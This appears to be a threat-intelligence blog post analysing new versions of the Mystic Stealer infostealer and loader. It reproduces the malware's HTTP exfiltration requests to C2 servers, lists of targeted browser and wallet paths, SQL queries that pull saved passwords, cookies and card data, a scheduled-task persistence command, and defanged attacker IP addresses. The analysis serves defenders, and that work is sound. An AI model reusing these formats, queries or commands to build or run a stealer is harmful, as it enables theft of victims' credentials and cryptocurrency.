Introduction
Mystic Stealer is a relatively new downloader and information stealer that emerged in early 2023. The malware harvests data from a large number of web browsers and cryptocurrency wallet applications. Mystic can also be used to steal Steam game credentials and arbitrary files from an infected system. Mystic stands out for the level of obfuscation and improvements with each new version of the malware. The code continues to evolve and expand the data theft capabilities and the network communication was updated from a custom binary TCP-based protocol to an HTTP-based protocol. The shift to HTTP may be due to Mystic Stealer failing to beacon back to a C2 server in corporate environments, which frequently block network traffic on non-standard ports. The new modifications have led to increased popularity with criminal threat actors leveraging its loader functionality to distribute additional malware families including RedLine, DarkGate, and GCleaner.
In this blog, we will analyze the latest updates to Mystic Stealer as a follow-up to our previous report.
Key Takeaways
- Mystic Stealer is an information stealer that was first advertised in April 2023, which targets nearly 40 web browsers and more than 70 browser extensions.
- Mystic Stealer has been regularly updated with improvements to its code obfuscation, configuration, and methods of communication.
- The malware’s command and control (C2) communications have been updated from a custom encrypted binary protocol to HTTP.
- Mystic Stealer has added loader functionality in recent versions to complement its information stealing abilities.
- Mystic Stealer has been used by numerous threat groups that leverage it to distribute second-stage malware payloads including RedLine, DarkGate, and GCleaner.
Technical Analysis
The latest variant of Mystic Stealer has introduced some notable changes in both the behavior of the malware and in the obfuscation. The entry point of the malware is very similar to the older variant. The malware exits if the current date is older than a specific hardcoded date. Figure 1 shows a comparison of the main function between the previous variant and the current variant.

Figure 1: Comparison of the WinMain function for the current and previous Mystic variants
In the latest variant of Mystic Stealer, the decryption of the malware C2s has been moved to a sub-function that is executed after the expiration date (probably to avoid leaking the C2s in memory if this time check fails).
Embedded C2 Configuration
The algorithm used to decrypt the list of C2 is the same custom XTEA-based algorithm as the previous variant. However, after the custom XTEA layer has been decrypted, there is a sequence of HTTP C2s, separated by a “|” delimiter. The C2 path is stored among the list of obfuscated strings that are constructed and decoded using the stack as shown in Figure 2.

Figure 2. Mystic Stealer C2 path obfuscation
Information Stealing Configuration
In the previous Mystic Stealer variant, the target lists for web browsers, extensions (and their IDs), and cryptocurrency applications were embedded and obfuscated in the malware. In recent versions, the application target list is now downloaded from the C2 server instead of being hardcoded, as we will examine in the following section.
Communications
In the latest Mystic Stealer variant, all communications between the infected system and the C2 server are performed using HTTP POST requests. Unlike the previous variant that used RC4 to encrypt a custom binary TCP-based protocol, the latest variant does not implement any form of encryption. The data sent in the POST query is Base64 encoded, as shown below:
POST /loghub/master HTTP/1.1 Content-Type: multipart/form-data; boundary=<boundary> Content-Length: NNN User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; InfoPath.1) Host: X.X.X.X Connection: Keep-Alive Cache-Control: no-cache --<boundary> Content-Disposition: form-data; name="<name>" BASE64(<data>) --<boundary>
The response data from the server is also encoded in Base64. The response starts with “OKrn” and is followed by any data returned by the C2 server for the specific query.
HTTP/1.1 200 OK Server: nginx/1.18.0 (Ubuntu) Date: Thu, 11 Sep 2023 HH:MM:SS GMT Content-Type: text/html; charset=utf-8 Content-Length: NNN Connection: keep-alive X-Frame-Options: DENY X-Content-Type-Options: nosniff Referrer-Policy: same-origin BASE64(OK <rest of data for the specific command, if necessary>)
Registration
The infected system (bot) starts communication with the C2 server by sending a POST request with data containing a variable named hwid, which includes a Base64 encoded bot ID generated based on information from the victim’s machine. A second variable with the name build contains the botnet ID, a value that is hardcoded in the binary of the malware. Once the C2 receives these initial two packets, the bot is registered.
POST /loghub/master HTTP/1.1 Content-Type: multipart/form-data; boundary=<boundary> Content-Length: NNN User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; InfoPath.1) Host: X.X.X.X Connection: Keep-Alive Cache-Control: no-cache --<boundary> Content-Disposition: form-data; name="hwid" BASE64(0123456789ABCDEF123456) --<boundary> Content-Disposition: form-data; name="build" BASE64(botnet_id) --<boundary>--
The C2 server generates and returns a session token (a 64 byte lowercase hexadecimal string) that will be used in subsequent packets, together with a set of binary flags that indicates which actions should be performed (take a screenshot, steal browser credentials, steal cryptocurrency wallets, etc).
HTTP/1.1 200 OK Server: nginx/1.18.0 (Ubuntu) Date: Thu, 07 Sep 2023 HH:MM:SS GMT Content-Type: text/html; charset=utf-8 Content-Length: NNN Connection: keep-alive X-Frame-Options: DENY X-Content-Type-Options: nosniff Referrer-Policy: same-origin BASE64(OK <token>1|1|1|1|0|1|1|1|0|1|1)
When the bot submits information to the C2 server, it sends a POST request with:
- A filename variable containing the name of the file being submitted, Base64 encoded
- A file variable with the content of the file, also Base64 encoded
- A token variable with the session token from the registration request
POST /loghub/master HTTP/1.1
Content-Type: multipart/form-data; boundary=<boundary>
Content-Length: NNN
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; InfoPath.1)
Host: X.X.X.X
Connection: Keep-Alive
Cache-Control: no-cache
--<boundary>
Content-Disposition: form-data; name="filename"
BASE64("example.txt")
--<boundary>
Content-Disposition: form-data; name="file"
BASE64(<content of example.txt>)
Content-Disposition: form-data; name="token"
BASE64(<token>)
–<boundary>--
If the request is valid, the server answers with an OK response.
After registration, the bot sends information about the infected system via a file named SystemInformation.txt that contains information similar to the following:
Build mark: zzzz
IP: {ip}
File Location: C:UsersxxxxAppDataLocalTempaaaabbbb.exe
UserName: xxxx
ComputerName: XXXX
Country: {country}
Location: {location}
Zip code: {zipcode}
TimeZone: {timezone}
HWID: 0123456789ABCDEF012345
Current language: English (United States)
ScreenSize: 1792x1120
Operation System: Windows 10 Pro x64
Available KeyboardLayouts:
English (United States)
Hardwares:
CPU: Intel(R) Core(TM) i9-9980HK CPU @ 2.40GHz
GPU: VMware SVGA 3D
RAM: 4293898240ll
Information Stealing
Once Mystic Stealer has registered and reported the infected system information, the binary flags from the C2 server determine whether to conduct data theft and load additional malware payloads. Mystic Stealer sends HTTP POST requests for specific target lists by specifying the value in a msg variable.
Browsers
Depending on the configuration, Mystic Stealer will steal data from Chromium-based browsers by first requesting a target list from the C2 server.
POST /loghub/master HTTP/1.1
Content-Type: multipart/form-data; boundary=<boundary>
Content-Length: NNN
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; InfoPath.1)
Host: X.X.X.X
Connection: Keep-Alive
Cache-Control: no-cache
--<boundary>
Content-Disposition: form-data; name="msg"
BASE64("chromium-browsers")
--<boundary>
Content-Disposition: form-data; name="token"
BASE64(<token>)
--<boundary>--
The Mystic Stealer C2 server will respond with a list of Chromium-based browsers to target. The Appendix section shows the full list of browsers that have been targeted.
Citrio|%localappdata%CatalinaGroupCitrioUser Data|Coowon|%localappdata%CoowonCoowonUser Data|Liebao|%localappdata%liebaoUser Data|QIP Surf|%localappdata%QIP SurfUser Data|Orbitum|%localappdata%OrbitumUser Data|Comodo Dragon|%localappdata%ComodoDragonUser Data|Amigo|%localappdata%AmigoUserUser Data|Torch|%localappdata%TorchUser Data|Yandex Browser|%localappdata%YandexYandexBrowserUser Data|Comodo|%localappdata%ComodoUser Data|360Browser|%localappdata%360BrowserBrowserUser Data|Maxthon3|%localappdata%Maxthon3User Data|K-Melon|...
Each element of the list contains the name of the browser and the path where the browser’s data is stored:
Browser name 1|Browser path 1|..............|Browser N|Browser path NMystic Stealer also retrieves a list of browser extensions to target.
POST /loghub/master HTTP/1.1 Content-Type: multipart/form-data; boundary=<boundary> Content-Length: NNN User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; InfoPath.1) Host: X.X.X.X Connection: Keep-Alive Cache-Control: no-cache --<boundary> Content-Disposition: form-data; name="msg" BASE64(extensions) --<boundary> Content-Disposition: form-data; name="token" BASE64(<token>) --<boundary>--
The Mystic Stealer C2 server will return the browser extensions configuration.
Coinbase Wallet|hnfanknocfeofbddgcijnmhnfnkdnaad|Guarda|hpglfhgfnhbgpjdenjgmdg
oeiappafln|EQUAL Wallet|blnieiiffboillknjnepogjhkgnoapac|Jaxx
Liberty|cjelfplplebdjjenllpjcblmjkfcffne|BitApp
Wallet|fihkakfobkmkjojpchpfgcmhfjnmnfpi|iWallet|kncchdigobghenbbaddoj
jnnaogfppfj|Wombat|amkmjjmmflddogmhpjloimipbofnfjih|MEW
CX|nlbmnnijcnlegkjjpcfjclmcfggfefdm|GuildWallet|nanjmdknhkinifnkgdcgg
cfnhdaammmj|Saturn Wallet|nkddgncdjgjfcddamfgcmfnlhccnimig|Ronin
Wallet|fnjhmkhhmkbjkkabndcnnogagogbneec|NeoLine|cphhlgmgameodnhkjdmkp
anlelnlohao|CLV Wallet|nhnkbkgjikgcigadomkphalanndcapjk|Liquality
Wallet|kpfopkelmapcoipemfendmdcghnegimn|Terra
Station|aiifbnbfobpmeekipheeijimdpnlpgpp|Keplr|dmkamcknogkgcdfhhbddcg
hachkejeap|Sollet|fhmfendgdocmcbmfikdcogofphimnkno|...
In this case, each element contains the name of the extension and the ID.
Extension name 1|Extension ID 1|....|Extension name N|Extension ID NNext, the malware downloads the legitimate sqlite3.dll DLL from the C2 server. This library is used to parse web browser SQLite database files.
POST /loghub/master HTTP/1.1 Content-Type: multipart/form-data; boundary=<boundary> Content-Length: NNN User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; InfoPath.1) Host: X.X.X.X Connection: Keep-Alive Cache-Control: no-cache --<boundary> Content-Disposition: form-data; name="msg" BASE64("sqlite3") --<boundary> Content-Disposition: form-data; name="token" BASE64(<token>) --<boundary>--
The response is the sqlite3 DLL Base64 encoded, as shown below:
HTTP/1.1 200 OK Server: nginx/1.18.0 (Ubuntu) Date: Thu, 11 Sep 2023 HH:MM:SS GMT Content-Type: text/html; charset=utf-8 Content-Length: NNN Connection: keep-alive X-Frame-Options: DENY X-Content-Type-Options: nosniff Referrer-Policy: same-origin BASE64(OK BASE64(<sqlite3 file>))
The stolen browser data (if any) is sent to the C2 server. For example, cookies stolen from Microsoft Edge (which is Chromium-based) would be exfiltrated, as shown below:
POST /loghub/master HTTP/1.1 Content-Type: multipart/form-data; boundary=<boundary> Content-Length: NNN User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; InfoPath.1) Host: X.X.X.X Connection: Keep-Alive Cache-Control: no-cache --<boundary> Content-Disposition: form-data; name="filename" BASE64(“Cookies/Microsoft_Edge_Default.txt”) --<boundary> Content-Disposition: form-data; name="file" BASE64(<content of Cookies/Microsoft_Edge_Default.txt>) Content-Disposition: form-data; name="token" BASE64(<token>) –<boundary>--
Depending on the configuration, Mystic Stealer will also retrieve a list gecko-browsers to target.
POST /loghub/master HTTP/1.1
Content-Type: multipart/form-data; boundary=<boundary>
Content-Length: NNN
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; InfoPath.1)
Host: X.X.X.X
Connection: Keep-Alive
Cache-Control: no-cache
--<boundary>
Content-Disposition: form-data; name="msg"
BASE64("gecko-browsers")
--<boundary>
Content-Disposition: form-data; name="token"
BASE64(<token>)
--<boundary>--
The configuration format is identical to the chromium-browser list.
Firefox|%appdata%MozillaFirefoxProfiles|Comodo IceDragon|%appdata%ComodoIceDragonProfiles|BlackHawk|%appdata%NET GATE TechnologiesBlackHawkProfiles|Cyber fox|%appdata%8pecxstudiosCyberfoxProfiles|K-Meleon|%appdata%K-MeleonProfiles|Icecat|%appdata%Mo zillaicecatProfiles
Mystic Stealer will collect a number of database files from Firefox-based browsers containing cookies, certificates, keys, etc., as shown below:
POST /loghub/master HTTP/1.1 Content-Type: multipart/form-data; boundary=<boundary> Content-Length: NNN User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; InfoPath.1) Host: X.X.X.X Connection: Keep-Alive Cache-Control: no-cache --<boundary> Content-Disposition: form-data; name="filename" BASE64("Gecko/Firefox/<profile>.default/key4.db") --<boundary> Content-Disposition: form-data; name="file" BASE64(<content of Gecko/Firefox/<profile>.default/key4.db>) Content-Disposition: form-data; name="token" BASE64(<token>) –<boundary>-- HTTP/1.1 200 OK Server: nginx/1.18.0 (Ubuntu) Date: Thu, 11 Sep 2023 HH:MM:SS GMT Content-Type: text/html; charset=utf-8 Content-Length: NNN Connection: keep-alive X-Frame-Options: DENY X-Content-Type-Options: nosniff Referrer-Policy: same-origin BASE64(OK) POST /loghub/master HTTP/1.1 Content-Type: multipart/form-data; boundary=<boundary> Content-Length: NNN User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; InfoPath.1) Host: X.X.X.X Connection: Keep-Alive Cache-Control: no-cache --<boundary> Content-Disposition: form-data; name="filename" BASE64("Gecko/Firefox/<profile>.default/cert9.db") --<boundary> Content-Disposition: form-data; name="file" BASE64(<content of Gecko/Firefox/<profile>.default/cert9.db>) Content-Disposition: form-data; name="token" BASE64(<token>) –<boundary>-- HTTP/1.1 200 OK Server: nginx/1.18.0 (Ubuntu) Date: Thu, 11 Sep 2023 HH:MM:SS GMT Content-Type: text/html; charset=utf-8 Content-Length: NNN Connection: keep-alive X-Frame-Options: DENY X-Content-Type-Options: nosniff Referrer-Policy: same-origin BASE64(OK) POST /loghub/master HTTP/1.1 Content-Type: multipart/form-data; boundary=<boundary> Content-Length: NNN User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; InfoPath.1) Host: X.X.X.X Connection: Keep-Alive Cache-Control: no-cache --<boundary> Content-Disposition: form-data; name="filename" BASE64("Cookies/Firefox_<profile>.default.txt") --<boundary> Content-Disposition: form-data; name="file" BASE64(<content of Cookies/Firefox_<profile>.default.txt>) Content-Disposition: form-data; name="token" BASE64(<token>) –<boundary>-- HTTP/1.1 200 OK Server: nginx/1.18.0 (Ubuntu) Date: Thu, 11 Sep 2023 HH:MM:SS GMT Content-Type: text/html; charset=utf-8 Content-Length: NNN Connection: keep-alive X-Frame-Options: DENY X-Content-Type-Options: nosniff Referrer-Policy: same-origin BASE64(OK)
If the browser history configuration flag (position 4) is set to 1, Mystic Stealer also sends the victim’s browsing history.
POST /loghub/master HTTP/1.1 Content-Type: multipart/form-data; boundary=<boundary> Content-Length: NNN User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; InfoPath.1) Host: X.X.X.X Connection: Keep-Alive Cache-Control: no-cache --<boundary> Content-Disposition: form-data; name="filename" BASE64("History/Firefox_8qjvd3qg.default-release.txt") --<boundary> Content-Disposition: form-data; name="file" BASE64(<content of History/Firefox_8qjvd3qg.default-release.txt>) Content-Disposition: form-data; name="token" BASE64(<token>) –<boundary>--
The browser history file contains the website title (if available) and the URL as shown below:
Title: <Title1> Url: <url1> =============== Title: <Title2> Url: <url2> =============== ... =============== Title: <TitleN> Url: <urlN> ===============
Screenshots
If the screenshot configuration flag (position 8) is set to 1, Mystic Stealer captures and sends a screenshot of the victim’s machine.
POST /loghub/master HTTP/1.1 Content-Type: multipart/form-data; boundary=<boundary> Content-Length: NNN User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; InfoPath.1) Host: X.X.X.X Connection: Keep-Alive Cache-Control: no-cache --<boundary> Content-Disposition: form-data; name="filename" BASE64("Screenshot.jpeg") --<boundary> Content-Disposition: form-data; name="file" BASE64(<content of Screenshot.jpeg>) Content-Disposition: form-data; name="token" BASE64(<token>) –<boundary>--
Files
Mystic Stealer also downloads a list of files to be stolen from the victim.
POST /loghub/master HTTP/1.1
Content-Type: multipart/form-data; boundary=<boundary>
Content-Length: NNN
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; InfoPath.1)
Host: X.X.X.X
Connection: Keep-Alive
Cache-Control: no-cache
--<boundary>
Content-Disposition: form-data; name="msg"
BASE64("files")
--<boundary>
Content-Disposition: form-data; name="token"
BASE64(<token>)
--<boundary>--
The Mystic Stealer C2 server returns a list of target files and directories to steal. For example, ThreatLabz has observed this feature used to steal cryptocurrency wallets as shown below:
Wallets/Jaxx Desktop|%appdata%com.liberty.jaxxIndexedDBfile__0.indexeddb.leveld b|*.*|0|Wallets/Atomic|%appdata%atomicLocal Storageleveldb|*.*|0|Wallets/Binance|%appdata%Binance|app-store.jso n,simple-storage.json,.finger-print.fp|0|Wallets/Co inomi|%appdata%CoinomiCoinomiwallets|.wallet,*.config|0|Wallets/Exo dus|%appdata%Exodus|exodus.conf.json,window-state.json,passphrase.json,seed.seco,info .seco|1|Wallets/Bitcoin Core|%appdata%Bitcoinwallets|wallet.dat|1|Wallets/Bitcoin Core Old|%appdata%Bitcoin|*wallet*.dat|0|Wallets/Dogecoin|%appdata%Bitco inwallets|*wallet*.dat|0|Wallets/Raven Core|%appdata%Raven|*wallet*.dat|0|Wallets/Daedalus Mainnet|%appdata%Daedalus Mainnetwallets|she*.sqlite|0|Wallets/Blockstream Green|%appdata%BlockstreamGreenwallets|*.*|1|Wallets/Wasabi Wallet|%appdata%WalletWasabiClientWallets|*.json|0|Wallets/Ethereu m|%appdata%Ethereum|keystore|0|Wallets/Electrum|%appdata%Electrumw allets|*.*|0|Wallets/ElectrumLTC|%appdata%Electrum-LTCwallets|*.*|0 |Wallets/Electron Cash|%appdata%ElectronCashwallets|*.*|0|Wallets/MultiDoge|%appdata% MultiDoge|multidoge.wallet|0|Wallets/Jaxx Desktop Old|%appdata%jaxxLocal Storage|file__0.localstorage|0
The format for each targeted file is shown below:
Directory name|Location on disk|Target files mask|Flag
The flag parameter indicates whether Mystic Stealer should recursively search the target directory. Once finished, a “done” msg is sent, to indicate the file stealing task is finished.
Loader
A “loader” msg can be sent by Mystic Stealer to the C2 server to request additional second-stage malware payloads, as shown below:
POST /loghub/master HTTP/1.1
Content-Type: multipart/form-data; boundary=<boundary>
Content-Length: NNN
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; InfoPath.1)
Host: X.X.X.X
Connection: Keep-Alive
Cache-Control: no-cache
--<boundary>
Content-Disposition: form-data; name="msg"
BASE64("loader")
--<boundary>
Content-Disposition: form-data; name="token"
BASE64(<token>)
--<boundary>--
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Thu, 11 Sep 2023 HH:MM:SS GMT
Content-Type: text/html; charset=utf-8
Content-Length: NNN
Connection: keep-alive
X-Frame-Options: DENY
X-Content-Type-Options: nosniff
Referrer-Policy: same-origin
BASE64(OK |1|BASE64(exe1)| |1|BASE64(exe2)| ....|1|BASE64(exeN))
The response to the loader request is an initial Base64 encoded layer containing an OK response with a set of one or more Base64 encoded executables:
Figure 3: Base64 encoded executables downloaded by Mystic Stealer
The packet follows this format:
|1|BASE64(exe1)| |1|BASE64(exe2)| ....|1|BASE64(exeN)The parameter that precedes the Base64 encoded executable does not appear to be currently used, although it may indicate a potential feature that has yet to be implemented such as whether to write the binary to disk or inject it into another process. After downloading and executing these binary payloads, Mystic Stealer sends a final POST request with the message “loadercode”. The C2 server will then return an empty response.
Debug Builds
Zscaler ThreatLabz has found recent samples compiled in September and October 2023, which contain plaintext strings that typically are obfuscated in other samples:
Figure 4: Mystic Stealer debug version plaintext strings
In addition, these samples have string references with full file paths (instead of a relative path like ..chromiumbrowsers.cpp in non-debug samples) to the original C++ code. Interestingly, the username in these full paths is will. ThreatLabz suspects these samples are compiled from code that is still in development where they could be testing improvements and new features.
Conclusion
Even though Mystic Stealer is a relatively new information stealing malware, ThreatLabz has observed a significant increase in threat actors leveraging it to deploy additional malware. The developer behind Mystic Stealer is continuously modifying and improving the code, and the malware is quickly evolving. The C2 communication protocol used by Mystic Stealer has switched from a custom binary protocol to an HTTP-based protocol, likely to improve beaconing from infections in corporate environments that leverage firewalls to filter suspicious network traffic. Based on the number of new Mystic Stealer samples and C2 panels, the malware is likely to continue to pose a threat to organizations.
In addition to staying on top of these threats, Zscaler’s ThreatLabz team continuously monitors for new threats and shares its findings with the wider community.
Cloud Sandbox
Zscaler’s multilayered cloud security platform detects indicators related to Mystic Stealer at various levels.

Indicators of Compromise (IoCs)
| Hash | First Seen | Expiration Date | Botnet ID | C2 |
|---|---|---|---|---|
6203249bebf7248535ff5ef70a7c5a57 688b399d91ac63c9d73441af6e65f184 | 2023-10-08 08:36:29 UTC | 2023-11-09T20:02:21 | 15 | hxxp://171.22.28[.]235/loghub/master |
7eb8617d09f204dd40541a000f98810 19ff103ff330cb0e7aebb8c3a160cfd26 | 2023-09-29 15:30:00 UTC | 2023-10-26T11:48:42 | Chung | hxxp://194.87.31[.]123/loghub/master |
21a8db193093caf6acbcd14ba64c9 8a1c9f16998cade8f60fa0fb4dc63e33bd2 | 2023-09-18 21:36:22 UTC | 2023-09-22T12:35:08 | mema | hxxp://5.42.92[.]211/loghub/master |
7003eadaef73ac1f2e0f0a86a3d1f57 92a5dde3a45ba71e095861b55059b3780 | 2023-09-07 07:53:28 UTC | 2023-09-12T20:08:32 | tresk | hxxp://5.42.92[.]211/loghub/master |
00fe26cfe465740e61b99f105bcf251 6ff49e117f23f4b508d5256c57fa3fc66 | 2023-06-26 05:51:47 UTC | 2023-07-24T18:48:13 | sup | hxxp://188.40.116[.]251:8005/loghub/master |
Appendix
Decrypted Malware Strings
- %08lX%04lX%lu
- %ix%i
- %ls %ls
- %ls [%ls %d] ERROR in %s, line %d, function %s. %s
- %ls%ls
- %ls%lsLocal State
- %ls*
- %lsWeb Data
- %lscookies.sqlite
- %lsformhistory.sqlite
- %lsplaces.sqlite
- %s/%s
- %userprofile%Telegram Desktoptdata
- &&” **(# +
- &0’fg{199
- (ov_(ov
- ,+& ##*
- -t{d2
- ..*($2nd-2d-2o595
- ..stealerchromiumbrowsers.cpp
- ..stealerfilesgrabber.cpp
- ..stealergeckobrowsers.cpp
- ..stealerhttpclient.cpp
- ..stealerloader.cpp
- ..stealersqlite3.cpp
- ..stealerstealer.cpp
- /c schtasks /create /F /sc minute /mo 15 /tr “%ls” /tn “WindowsAppPool%ls”
- LeaveCriticalSection
- EnterCriticalSection
- Advapi32.dll
- Autofills/%ls_%ls.txt
- Available KeyboardLayouts: Gonna gather system information
- Build mark:
- CPU:
- Can’t add task in task scheduleO, COeatePOocessW fails; last eOOoO: %x
- Can’t obtain RmStartSession’s address, maybe windows don’t support RestartManager
- Can’t start process; last error: %x
- Can’t write file; last error: %x
- Card:
- Chromium browsers paths were retrieved
- ComSpec
- Command line: %ls
- ComputerName:
- Config retrieved: %d, %d, %d, %d, %d, %d, %d, %d, %d, %d
- Content-Disposition: form-data; name=”%s”
- Content-Length: %d
- Content-Type: multipart/form-data; boundary=%s
- Cookies
- Cookies/%ls_%ls.txt
- Country: {country}
- CreditCards/%ls_%ls.txt
- Current language:
- Default
- Email/Credentials.txt
- Email:
- EnterCriticalSection
- Expand path: %ls
- Extensions were retrieved
- FALSE
- Failed to connect to %s
- Failed to download sqlite3.dll
- Failed to export functions from sqlite3.dll
- Failed to load sqlite3.dll
- Failed to retrieve chromium browsers paths
- Failed to retrieve files grabber paths
- Failed to retrieve gecko browsers paths
- File Location:
- Files grabber paths were retrieved
- FilesGrabber: Sent %ls
- Find chromium cookies db %ls
- Find chromium extension %ls with id %ls
- Find chromium history db %ls
- Find chromium login data db %ls
- Find chromium web data db %ls
- Find gecko autofills db %ls
- Find gecko cookies db %ls
- Find gecko file %ls
- Find gecko history db %ls
- Find steam data, path %ls
- Gdi32.dll
- Gecko browsers were retrieved
- Gecko/%ls/%ls/%ls
- GetModuleHandleA
- Global%s%x
- Gonna gather system information
- Gonna grab ChromiumBrowsers
- Gonna grab GeckoBrowsers
- Gonna grab files
- Gonna grab outlook
- Gonna grab steam
- Gonna grab telegrab
- Gonna take screenshot
- GrabFiles
- HH’:’mm’:’ss
- HWID:
- HandleChromiumBrowsers
- HandleGeckoBrowsers
- Hardwares:
- History/%ls_%ls.txt
- Holder:
- HttpOpenRequest fails; last error: %x
- HttpQueryInfo fails; last error: %x
- IMAP Password
- IP: {ip}
- InitializeCriticalSection
- InternetConnect fails; last error: %x
- InternetCrackUrl fails; last error: %x
- InternetOpen fails; last error: %x
- Kernel32.dll
- Key:
- LeaveCriticalSection
- Location: {location}
- Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; InfoPath.1)
- Name:
- NetworkCookies
- Ntdll.dll
- ..stealergeckobrowsers.cpp
- Ole32.dll
- Operation System:
- POP3 Password
- Password:
- ProductName
- Request
- Retrieve rule FilesGrabber, server side path: %ls
- Rstrtmgr.dll
- Rstrtmgr.dllls GetModuleHandleA %sEnterCriticalSections. LeaveCriticalSection
- SELECT expiration_month, expiration_year, name_on_card, card_number_encrypted FROM credit_cards
- SELECT fieldname, value FROM moz_formhistory
- SELECT host, isHttpOnly, path, isSecure, expiry, name, value FROM moz_cookies
- SELECT host_key, is_httponly, path, is_secure, expires_utc, name, encrypted_value FROM cookies
- SELECT origin_url, username_value, password_value FROM logins
- SELECT title, url FROM moz_places
- SELECT url, title FROM urlsFind chromium history db %ls
- SMTP Server
- ScreenSize:
- Screenshot.jpeg
- Sent log. Gonna send done message
- Sent screenshot
- SoftwareMicrosoftOffice
- SoftwareValveSteam
- Sq~70
- SrartLoader
- Start
- SteamPath
- Successfully connected to %s
- Successfully start process
